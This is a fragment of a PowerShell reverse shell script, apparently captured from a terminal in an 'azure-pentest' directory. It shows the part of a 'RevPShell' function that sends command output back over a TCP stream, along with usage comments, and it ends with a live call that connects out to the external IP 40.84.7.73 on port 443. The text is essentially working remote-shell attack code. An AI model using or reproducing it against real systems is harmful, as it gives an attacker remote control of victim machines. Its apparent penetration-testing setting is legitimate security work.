 vm02-02@vm02: ~/azure-pentest
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Error $_
}
# RevPShell -Reverse -IPAddress <IP> -Port <port>
# i.e. RevPShell -Reverse 127.0.0.1 -Port 443
}RevPShell -Reverse 40.84.7.73 443